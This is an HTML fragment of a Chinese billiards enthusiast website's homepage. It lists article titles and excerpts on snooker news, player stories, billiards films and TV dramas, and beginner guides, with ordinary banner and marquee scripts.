            <li><a href="http://yu-lin.com.cn/?post=211" target="_blank"><img src="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" alt="开球房国家给补贴，球打得好不必为生计操心" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=195" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=174" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" alt="打台球养生秘方2" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=173" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" alt="打台球养生秘方1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=155" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" alt="n个理由让你爱上斯诺克这项运动" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=143" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" alt="台球浪子闯世界：逆转胜" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=137" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" alt="菜鸟历练记——第三章 控制白球的魔力" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=136" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" alt="菜鸟历练记——第二章  超越我的对手" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=135" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" alt="菜鸟历练记——第一章　初次接触" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=108" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/42f01428858083.jpg" alt="周星驰 龙的传人 在线播放" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=107" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/0ec71428847013.jpg" alt="电视剧：撞球小子（11-20）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=106" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/80391428840029.jpg" alt="电视剧：撞球小子（1-10）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=104" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/3d8b1428829478.jpg" alt="迷幻桌球" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=103" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/4eff1428827860.jpg" alt="做次有钱人" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=102" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/99351428827049.jpg" alt="彩色障碍" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=53" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" alt="金钱本色" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=52" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201503/98f41427646432.jpg" alt="台球伪宝贝（上、下集）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=36" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" alt="电视剧《桌球天王》" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=20" target="_blank"><img src="http://www.2008red.com/member_pic_750/files/yu-lin/20130609235718.JPG" alt="老年台球爱好者的故事1" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=199')">靠球杆谋生的少年（一）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为业余台球爱好者，其实你已经非常优秀了！...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=232')">玉林台球少年</h3><div class="des">
	学打台球才15天的9岁少年——李bolin，是台球人才辈出的玉林福绵区小学生。 


	“十一”这天，我通过...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=214')">校园台球历险记1</h3><div class="des">
	 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=212')">祖国有了这批台球“流氓”，我就放心了</h3><div class="des"> 

	 


	&nbsp;


	


	&nbsp;&nbsp;&nbsp; 如果我观看体育比赛都是依靠中央台的体...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=211')">开球房国家给补贴，球打得好不必为生计操心</h3><div class="des">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=195')">不怕对你说，我打台球就是为了生活（美国篇）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=174')">打台球养生秘方2</h3><div class="des">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; 台球是一项老少皆宜，适合于各文化层次的既...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=173')">打台球养生秘方1</h3><div class="des">
	
 


	 


	


	、 


	内脏调理养生酒泡制 


	


	
 


	&nbsp; &nbsp;...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=155')">n个理由让你爱上斯诺克这项运动</h3><div class="des">
	 
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=143')">台球浪子闯世界：逆转胜</h3><div class="des">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=137')">菜鸟历练记——第三章 控制白球的魔力</h3><div class="des">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=136')">菜鸟历练记——第二章  超越我的对手</h3><div class="des">
	&nbsp; 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=135')">菜鸟历练记——第一章　初次接触</h3><div class="des">
	来源：丁俊晖俱乐部台球培训微博 

 

	 


	
作者：王桁
前言：台球教练，在北京丁俊晖台球俱乐部崇文门执教...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=108')">周星驰 龙的传人 在线播放</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 温馨提示：手机点击进入视频播放...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=107')">电视剧：撞球小子（11-20）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp; 优里是南部小镇上，平时以打撞球为赌赛，赚取零头花用的孤儿─撞球小子...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=106')">电视剧：撞球小子（1-10）</h3><div class="des">
	&nbsp;撞球小子 全20集
国家/地区： 台湾
主演： 陈宇凡 郑元畅 许玮伦 沈孟生 唐禹哲
简介： 优里是南...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=104')">迷幻桌球</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;有的人打败别人，有的人...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=103')">做次有钱人</h3><div class="des">
	概况：社会底层的年轻人李孟(喻恩泰 饰)长相与房地产大亨唐耀(喻恩泰 饰)极为相似。在唐耀因病住院无法主持公司的情况...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=102')">彩色障碍</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  


	柴陆打台球，纯粹为了女朋友孟蕊。...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=53')">金钱本色</h3><div class="des">
	&nbsp;时长：119分钟导演：马丁·斯科塞斯 国家/地区： 美国
主演： 保罗·纽曼 汤姆·克鲁斯 玛丽·伊丽莎...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=52')">台球伪宝贝（上、下集）</h3><div class="des">
	&nbsp;
《台球伪宝贝》上 


	&nbsp; 
	
	


	《台球伪宝贝》下 


	
	
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=36')">电视剧《桌球天王》</h3><div class="des">
	&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！&nbsp;&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=20')">老年台球爱好者的故事1</h3><div class="des">
	原标题：台球“老顽童” 


	&nbsp;&nbsp;&nbsp; 他俯下身去，双眼紧盯着球杆尽头，反复用目光测量...</div></li>
    	</ul>
            </div>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="imoney">
				<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" width="980" height="120" /></a> 
<p align="center">
	&nbsp;
</p>            </div>
            <div class="itbox">
                <h3>资讯速递</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=20">老年台球爱好者的故事1</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
					    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" alt="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" /></a><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="text">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a><div class="des">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=144" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=110" title="世锦赛为何不能来中国？斯诺克掌门不可告人秘密">世锦赛为何不能来中国？斯诺克掌门不可告人秘密</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=97" title="图说中国台球（二）">图说中国台球（二）</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" alt="有趣的台球系列01——球房来了个稀客" /></a><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="text">有趣的台球系列01——球房来了个稀客</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=187" title="台球为什么有趣，只因大力出奇迹？（第一集）">台球为什么有趣，只因大力出奇迹？（第一集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=186" title="台球为什么有趣，只因大力出奇迹？（第二集）">台球为什么有趣，只因大力出奇迹？（第二集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=176" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=162" title="付小芳找了个赞助商做老公，后半生有“保障”了">付小芳找了个赞助商做老公，后半生有“保障”了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=158" title="第一视角： 近距离体验台球实战训练">第一视角： 近距离体验台球实战训练</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=40" class="mcolor">百科资料</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" alt="巴里·斯塔克的斯诺克台球基础教程（全集）" /></a><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="text">巴里·斯塔克的斯诺克台球基础教程（全集）</a><div class="des">
	斯诺克台球基础教程（全集） 


	主讲：巴里·斯塔克 


	&nb...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=34" title="你需要一张什么样的台球桌呢？">你需要一张什么样的台球桌呢？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=221" title="标准台球桌的普通常识">标准台球桌的普通常识</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=188" title="不要说我不告诉你：打贴库球的绝招">不要说我不告诉你：打贴库球的绝招</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=8" title="斯诺克台球桌尺寸及球台台面摆球标志">斯诺克台球桌尺寸及球台台面摆球标志</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=130" title="黑八八球十六彩台球桌和九球球桌的区别">黑八八球十六彩台球桌和九球球桌的区别</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="text">靠球杆谋生的少年（一）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=232" title="玉林台球少年">玉林台球少年</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=214" title="校园台球历险记1">校园台球历险记1</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=212" title="祖国有了这批台球“流氓”，我就放心了">祖国有了这批台球“流氓”，我就放心了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=211" title="开球房国家给补贴，球打得好不必为生计操心">开球房国家给补贴，球打得好不必为生计操心</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=174" title="打台球养生秘方2">打台球养生秘方2</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" alt="你所不知道的国内台球明星的出场费" /></a><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="text">你所不知道的国内台球明星的出场费</a><div class="des">
	 


	
&nbsp;


	  


	◆多...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=180" title="丁俊晖的出场曲？">丁俊晖的出场曲？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=179" title="“女汉子”——台球才女的柔情只给他">“女汉子”——台球才女的柔情只给他</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=178" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=150" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=145" title="张广豪说能成为中式台球界的代表性选手">张广豪说能成为中式台球界的代表性选手</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="text">不怕对你说，我打台球就是为了生活（美国篇）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=143" title="台球浪子闯世界：逆转胜">台球浪子闯世界：逆转胜</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=108" title="周星驰 龙的传人 在线播放">周星驰 龙的传人 在线播放</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=107" title="电视剧：撞球小子（11-20）">电视剧：撞球小子（11-20）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=106" title="电视剧：撞球小子（1-10）">电视剧：撞球小子（1-10）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=104" title="迷幻桌球">迷幻桌球</a></li>
	        </ul>
    </div>
			</div>
            <div class="imoney">
				<p style="text-align:left;">
	<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" width="770" height="486" /></a>&nbsp;
</p>            </div>
			<ul class="loglist">
				                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7106</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=194" target="_blank">台球为什么那么赏心悦目</a></h2>
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 

 

	 


	&nbsp;


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6400</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=224" target="_blank">快乐就象内裤，虽看不到但很重要</a></h2>
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                        <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不要纠结，一定要以工作为主，兴趣只是为了能有一个更加愉悦的...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7727</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=195" target="_blank">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不能在线播放了。这里仅仅是提供播放的页面，有好几个地址，可以试试。


	



	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可以毫不夸张地说，不会打台球...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>19012</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=189" target="_blank">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 你以为我酷爱打台球仅仅是为了装B！其实，是由于我爱上打台球后，不知不觉中，言行举止散发出一种诱人的魅力 …… &nbsp;&nbsp;&nbsp;&nbsp; 



	&nbsp;&nbsp;&nbsp;&nbsp;&nbs...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6428</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=187" target="_blank">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="pic">
